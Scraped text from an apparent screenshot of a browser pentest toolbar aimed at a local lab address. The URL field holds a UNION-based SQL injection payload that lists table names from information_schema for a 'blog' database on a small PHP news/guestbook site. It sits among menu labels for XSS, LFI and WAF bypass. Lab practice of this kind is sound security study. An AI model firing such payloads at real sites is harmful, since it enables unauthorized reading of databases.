 192.168.10.128/web/news.php?id=1 UNION SELECT table_name,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 from information_schema.tab
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.10.128/web/news.php?id=1 UNION SELECT table_name,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 from information_schema.tables where table_schema='blog'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
首页 新闻 公司产品 关于我们 公司介绍
内容搜索：
1PHP开源多功能留言板-随意留言板官方站
products2